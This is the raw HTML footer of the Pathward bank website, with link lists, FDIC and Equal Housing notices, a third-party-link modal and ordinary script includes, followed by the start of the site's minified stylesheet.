        <img src="/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/logo.coreimg.png/1683143322568/logo-r-footer.png" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="2201" height="757" alt="Pathward"/>
    </a>
    
    
</div>

    

</div>
            <div class="cmp-footer__tagline">
<div data-cmp-data-layer="{&#34;text-085e4073be&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:29:07Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>Financial Inclusion for All™&lt;/p>\r\n&#34;}}" id="text-085e4073be" class="cmp-text">
    <p>Financial Inclusion for All™</p>

</div>

    

</div>
            <div class="cmp-footer__fdic-wrapper">
                <div class="cmp-footer__fdic-logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/fdic-logo.coreimg{.width}.svg/1760552991929/footer-fdic-logo.svg" data-asset-id="93c1a943-12c6-451e-b398-9197e89c0ee7" data-cmp-filereference="/content/dam/pathward/us/en/admin/footer-FDIC-logo.svg" id="image-1ed0cd477b" data-cmp-data-layer="{&#34;image-1ed0cd477b&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:29:51Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;93c1a943-12c6-451e-b398-9197e89c0ee7&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T14:56:30Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/admin/footer-FDIC-logo.svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/fdic-logo.coreimg.svg/1760552991929/footer-fdic-logo.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" alt="FDIC"/>
    
    
    
</div>

    

</div>
                <div class="cmp-footer__fdic-text">
<div data-cmp-data-layer="{&#34;text-dbf3c8b4ab&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:30:00Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>FDIC-Insured - Backed by the full faith and credit of the U.S. Government&lt;/p>\r\n&#34;}}" id="text-dbf3c8b4ab" class="cmp-text">
    <p>FDIC-Insured - Backed by the full faith and credit of the U.S. Government</p>

</div>

    

</div>
            </div>
            <div class="cmp-footer__equal-wrapper">
                <div class="cmp-footer__equal-logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/equal-logo.coreimg{.width}.svg/1760553041597/footer-equal-housing-logo.svg" data-asset-id="3234148d-6528-4a2b-bc1f-2820788a7ac0" data-cmp-filereference="/content/dam/pathward/us/en/admin/footer-equal-housing-logo.svg" id="image-14c13858c4" data-cmp-data-layer="{&#34;image-14c13858c4&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:30:41Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;3234148d-6528-4a2b-bc1f-2820788a7ac0&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T14:56:33Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/admin/footer-equal-housing-logo.svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/equal-logo.coreimg.svg/1760553041597/footer-equal-housing-logo.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" alt="Equal Housing Lender"/>
    
    
    
</div>

    

</div>
                <div class="cmp-footer__equal-text">
<div data-cmp-data-layer="{&#34;text-af5e6c6f2e&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:30:54Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>Equal Housing Lender&lt;/p>\r\n&#34;}}" id="text-af5e6c6f2e" class="cmp-text">
    <p>Equal Housing Lender</p>

</div>

    

</div>
            </div>
            <div class="cmp-footer__copyright">
<div data-cmp-data-layer="{&#34;text-a6cbcd3cb9&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-15T16:22:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>© 2026 Pathward®, N.A. All Rights Reserved.&lt;/p>\r\n&#34;}}" id="text-a6cbcd3cb9" class="cmp-text">
    <p>© 2026 Pathward®, N.A. All Rights Reserved.</p>

</div>

    

</div>
            <div class="cmp-footer__social">
                <div class="cmp-footer__social-linkedin">
<a id="button-783ae3534c" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-783ae3534c&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:41:52Z&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.linkedin.com/company/pathward/&#34;}}" href="https://www.linkedin.com/company/pathward/" target="_blank">
    
    

    
</a></div>
                <div class="cmp-footer__social-youtube">
<a id="button-4bef5ea3c0" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-4bef5ea3c0&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:41:47Z&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.youtube.com/@wearepathward&#34;}}" href="https://www.youtube.com/@wearepathward" target="_blank">
    
    

    
</a></div>
            </div>
        </div>
        <div class="cmp-footer__links-wrapper">
            <div class="cmp-footer__links-col">
                <div class="cmp-footer__links-col-title">
<div data-cmp-data-layer="{&#34;title-b1b0641377&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-23T12:25:22Z&#34;,&#34;dc:title&#34;:&#34;About Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us.html&#34;}}" id="title-b1b0641377" class="cmp-title">
    <h4 class="cmp-title__text"><a class="cmp-title__link" data-cmp-clickable href="/about-us/">About Us</a></h4>
</div>

    

</div>
                <div class="cmp-footer__links-col-links">
<ul id="list-848c633cf3" data-cmp-data-layer="{&#34;list-848c633cf3&#34;:{&#34;@type&#34;:&#34;pathward/components/list&#34;,&#34;repo:modifyDate&#34;:&#34;2022-06-23T12:21:51Z&#34;}}" class="cmp-list">
    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-848c633cf3-item-71d4524202&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:22Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/about-us/&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="https://www.pathward.com/about-us/">
        <span class="cmp-list__item-title">Overview</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-848c633cf3-item-79a071af7e&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:19Z&#34;,&#34;dc:title&#34;:&#34;People &amp; Culture&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/people-culture.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/about-us/people-culture/">
        <span class="cmp-list__item-title">People &amp; Culture</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-848c633cf3-item-cd9ffc22e0&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-27T20:39:44Z&#34;,&#34;dc:title&#34;:&#34;Sustainability&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/sustainability.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/about-us/sustainability/">
        <span class="cmp-list__item-title">Sustainability</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-848c633cf3-item-a98f1489e8&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-27T20:40:17Z&#34;,&#34;dc:title&#34;:&#34;Inclusion &amp; Belonging&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/inclusion-belonging.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/about-us/inclusion-belonging/">
        <span class="cmp-list__item-title">Inclusion &amp; Belonging</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-848c633cf3-item-a7b2f95f6c&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Leadership&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/leadership.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/about-us/leadership/">
        <span class="cmp-list__item-title">Leadership</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-848c633cf3-item-b1866b7bf4&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Risk and Compliance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/risk-compliance.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/about-us/risk-compliance/">
        <span class="cmp-list__item-title">Risk and Compliance</span>
        
    </a>
    
</li>
    
</ul>

    

</div>
            </div>
            <div class="cmp-footer__links-col">
                <div class="cmp-footer__links-col-title">
<div data-cmp-data-layer="{&#34;title-0579836a66&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T23:07:24Z&#34;,&#34;dc:title&#34;:&#34;Partner Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking.html&#34;}}" id="title-0579836a66" class="cmp-title">
    <h6 class="cmp-title__text"><a class="cmp-title__link" data-cmp-clickable href="/banking/">Partner Solutions</a></h6>
</div>

    

</div>
                <div class="cmp-footer__links-col-links">
<ul id="list-14cee7ced1" data-cmp-data-layer="{&#34;list-14cee7ced1&#34;:{&#34;@type&#34;:&#34;pathward/components/list&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-10T16:29:43Z&#34;}}" class="cmp-list">
    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-7751b134c2&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:15Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/banking/&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="https://www.pathward.com/banking/">
        <span class="cmp-list__item-title">Overview</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-63534f6405&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Issuing &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/issuing-solutions.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/banking/issuing-solutions/">
        <span class="cmp-list__item-title">Issuing </span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-9e0d1b6240&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-23T06:19:02Z&#34;,&#34;dc:title&#34;:&#34;Acquiring&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/acquiring-solutions.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/banking/acquiring-solutions/">
        <span class="cmp-list__item-title">Acquiring</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-f4f5508eba&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-23T06:05:57Z&#34;,&#34;dc:title&#34;:&#34;Digital Payments&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/digital-payments.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/banking/digital-payments/">
        <span class="cmp-list__item-title">Digital Payments</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-9041fd9d30&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-09-01T16:37:02Z&#34;,&#34;dc:title&#34;:&#34;Financial Institution Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/financial-institution-solutions.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/banking/financial-institution-solutions/">
        <span class="cmp-list__item-title">Financial Institution Solutions</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-bf412cc9e3&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:21Z&#34;,&#34;dc:title&#34;:&#34;Credit Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/credit-solutions.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/banking/credit-solutions/">
        <span class="cmp-list__item-title">Credit Solutions</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-14cee7ced1-item-b19d61f7a6&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:21Z&#34;,&#34;dc:title&#34;:&#34;Professional Tax Solutions &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/tax-solutions.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/banking/tax-solutions/">
        <span class="cmp-list__item-title">Professional Tax Solutions </span>
        
    </a>
    
</li>
    
</ul>

    

</div>
            </div>
            <div class="cmp-footer__links-col">
                <div class="cmp-footer__links-col-title">
<div data-cmp-data-layer="{&#34;title-77911ee1ec&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-24T11:15:59Z&#34;,&#34;dc:title&#34;:&#34;Commercial Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial.html&#34;}}" id="title-77911ee1ec" class="cmp-title">
    <h6 class="cmp-title__text"><a class="cmp-title__link" data-cmp-clickable href="/commercial/">Commercial Finance</a></h6>
</div>

    

</div>
                <div class="cmp-footer__links-col-links">
<ul id="list-8e6141bb65" data-cmp-data-layer="{&#34;list-8e6141bb65&#34;:{&#34;@type&#34;:&#34;pathward/components/list&#34;,&#34;repo:modifyDate&#34;:&#34;2025-01-31T18:03:25Z&#34;}}" class="cmp-list">
    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-8e6141bb65-item-50cce86f8d&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:00Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/commercial/&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="https://www.pathward.com/commercial/">
        <span class="cmp-list__item-title">Overview</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-8e6141bb65-item-559d21eb72&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Working Capital&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/working-capital.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/commercial/working-capital/">
        <span class="cmp-list__item-title">Working Capital</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-8e6141bb65-item-7a42c691f9&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Equipment Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/equipment-finance.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/commercial/equipment-finance/">
        <span class="cmp-list__item-title">Equipment Finance</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-8e6141bb65-item-c699baf515&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Structured Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/structured-finance.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/commercial/structured-finance/">
        <span class="cmp-list__item-title">Structured Finance</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-8e6141bb65-item-21f4fd55f6&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Industries&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/industries.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/commercial/industries/">
        <span class="cmp-list__item-title">Industries</span>
        
    </a>
    
</li>
    

    <li class="cmp-list__item" data-cmp-data-layer="{&#34;list-8e6141bb65-item-248f289395&#34;:{&#34;@type&#34;:&#34;pathward/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Forms and Applications&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/applications.html&#34;}}">
    <a class="cmp-list__item-link" data-cmp-clickable href="/commercial/applications/">
        <span class="cmp-list__item-title">Forms and Applications</span>
        
    </a>
    
</li>
    
</ul>

    

</div>
            </div>
            <div class="cmp-footer__links-col">
                <div class="cmp-footer__links-col-title">
<div data-cmp-data-layer="{&#34;title-986a2da1b5&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:40:25Z&#34;,&#34;dc:title&#34;:&#34;News &amp; Insights&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news.html&#34;}}" id="title-986a2da1b5" class="cmp-title">
    <h6 class="cmp-title__text"><a class="cmp-title__link" data-cmp-clickable href="/news/">News &amp; Insights</a></h6>
</div>

    

</div>
                <div class="cmp-footer__links-col-links">


    

</div>
            </div>
            <div class="cmp-footer__links-col">
                <div class="cmp-footer__links-col-title">
<div data-cmp-data-layer="{&#34;title-f68229d17d&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-23T12:25:59Z&#34;,&#34;dc:title&#34;:&#34;Contact Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/contact-us.html&#34;}}" id="title-f68229d17d" class="cmp-title">
    <h6 class="cmp-title__text"><a class="cmp-title__link" data-cmp-clickable href="/contact-us/">Contact Us</a></h6>
</div>

    

</div>
                <div class="cmp-footer__links-col-links">


    

</div>
            </div>
        </div>
    </div>
    <hr/>
    <div class="cmp-footer__lower">
<div data-cmp-data-layer="{&#34;text-bd872c6a38&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2023-12-12T18:17:17Z&#34;,&#34;xdm:text&#34;:&#34;&lt;ul>\r\n&lt;li>&lt;a href=\&#34;/content/pathward/us/en/terms-conditions.html\&#34;>Site Terms&lt;/a>&lt;/li>\r\n&lt;li>&lt;a href=\&#34;/content/pathward/us/en/privacy-policy.html\&#34;>Privacy Policy&lt;/a>&lt;br>\r\n&lt;/li>\r\n&lt;li>&lt;a href=\&#34;/content/pathward/us/en/investor-relations.html\&#34; target=\&#34;_blank\&#34; rel=\&#34;noopener noreferrer\&#34;>Investor Relations&lt;/a>&lt;/li>\r\n&lt;li>&lt;a href=\&#34;/content/pathward/us/en/about-us/people-culture/careers.html\&#34;>Careers&lt;/a>&lt;/li>\r\n&lt;li>&lt;a class=\&#34;ot-sdk-show-settings\&#34; href=\&#34;#donotsell\&#34;>Do Not Sell or Share My Personal Information&lt;/a>&lt;/li>\r\n&lt;/ul>\r\n&#34;}}" id="text-bd872c6a38" class="cmp-text">
    <ul><li><a href="/terms-conditions/">Site Terms</a></li><li><a href="/privacy-policy/">Privacy Policy</a><br />
</li><li><a href="/investor-relations/" target="_blank" rel="noopener noreferrer">Investor Relations</a></li><li><a href="/about-us/people-culture/careers/">Careers</a></li><li><a class="ot-sdk-show-settings" href="#donotsell">Do Not Sell or Share My Personal Information</a></li></ul>

</div>

    

</div>
</footer>
</div>

    
</div>

    </div>

    
</div>

    
</footer>

    
</div>

    </div>

    
</div>


            
    
    <script src="/etc.clientlibs/pathward/clientlibs/clientlib-jquery.lc-3f56e989e786c643b30d5668a97daa52-lc.min.js"></script>
<script src="/etc.clientlibs/pathward/clientlibs/clientlib-site.lc-e95d01363434cf10ee1356eebc0f2ae2-lc.min.js"></script>
<script src="/etc.clientlibs/pathward/clientlibs/clientlib-slick.lc-cfa1c7e0057b97fcfa12873b8cfd7209-lc.min.js"></script>
<script src="/etc.clientlibs/pathward/clientlibs/clientlib-datatables.lc-884b20e78a955fbff5dfe8c5041a2a31-lc.min.js"></script>


    <div class="cmp-modal">
    <div class="cmp-modal__content">
        <a aria-label="Close modal window" class="cmp-modal__close cmp-modal__close-trigger" tabindex="0">Close</a>
        <h4 class="cmp-modal__title">You are leaving a Pathward website</h4>
        <p class="cmp-modal__text">You are leaving a Pathward website and will be going to a website that Pathward does not control.  Pathward has provided this link for your convenience, but does not endorse and is not responsible for the content, links, privacy policy, or security policy of this website.</p>
        <div class="cmp-modal__footer">
            <div class="cmp-button__secondary">
                <a aria-label="Cancel and close modal window" class="cmp-button cmp-modal__close-trigger" tabindex="0">Cancel</a>
            </div>
            <a href="#" target="_blank" id="modalContinue" aria-label="Continue to 3rd party website" class="cmp-button">Continue</a>
        </div>
    </div>
</div>

    

    

    
    
<script src="/etc.clientlibs/core/wcm/components/commons/site/clientlibs/container.lc-0a6aff292f5cc42142779cde92054524-lc.min.js"></script>
<script src="/etc.clientlibs/pathward/clientlibs/clientlib-base.lc-d6dbfb2a021a40d6dd0a7e8d3749f2eb-lc.min.js"></script>






    

    

    


        <script type="text/javascript">_satellite.pageBottom();</script>


    
    

        
        
    </body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.pathward.com/etc.clientlibs/pathward/clientlibs/clientlib-site.lc-5e32ba14218d5e80b6c7552cc9d659a7-lc.min.css
body_size: 42497
content:
@charset "utf-8";@import url(https://cdn.fonts.net/t/1.css?apiType=css&projectid=6b6b4010-2547-11ed-aaf7-06b70d83f6b0);.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.aem-Grid{display:block;width:100%}.aem-Grid:after,.aem-Grid:before{content:" ";display:table}.aem-Grid:after{clear:both}.aem-Grid-newComponent{clear:both;margin:0}.aem-GridColumn{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both}.aem-GridShowHidden>.aem-Grid>.aem-GridColumn,.aem-GridShowHidden>.cmp-container>.aem-Grid>.aem-GridColumn{display:block!important}html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}li,ul{margin:0;padding:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{font-display:swap;font-family:titleFont;font-style:normal;font-weight:bolder;src:url(clientlib-site/resources/fonts/AvenirNext/AvenirNextBold_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/AvenirNext/AvenirNextBold_normal_normal.woff) format("woff")}@font-face{font-display:swap;font-family:defaultFont;font-style:italic;font-weight:400;src:url(clientlib-site/resources/fonts/AvenirNext/AvenirNextItalic_italic_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/AvenirNext/AvenirNextItalic_italic_normal.woff) format("woff")}@font-face{font-display:swap;font-family:defaultFont;font-style:normal;font-weight:400;src:url(clientlib-site/resources/fonts/AvenirNext/AvenirNextRegular_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/AvenirNext/AvenirNextRegular_normal_normal.woff) format("woff")}@font-face{font-display:swap;font-family:defaultFont;font-style:normal;font-weight:700;src:url(clientlib-site/resources/fonts/AvenirNext/AvenirNextDemi_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/AvenirNext/AvenirNextDemi_normal_normal.woff) format("woff")}@font-face{font-display:swap;font-family:subtitleFont;font-style:normal;font-weight:bolder;src:url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraBold_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraBold_normal_normal.woff) format("woff")}@font-face{font-display:swap;font-family:subtitleFont;font-style:italic;font-weight:bolder;src:url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraBoldItalic_italic_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraBoldItalic_italic_normal.woff) format("woff")}@font-face{font-display:swap;font-family:subtitleFont;font-style:normal;font-weight:400;src:url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraMedium_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraMedium_normal_normal.woff) format("woff")}@font-face{font-display:swap;font-family:subtitleFont;font-style:normal;font-weight:400;src:url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraRegular_normal_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraRegular_normal_normal.woff) format("woff")}@font-face{font-display:swap;font-family:subtitleFont;font-style:italic;font-weight:400;src:url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraItalic_italic_normal.woff2) format("woff2"),url(clientlib-site/resources/fonts/ProximaSera/ProximaSeraItalic_italic_normal.woff) 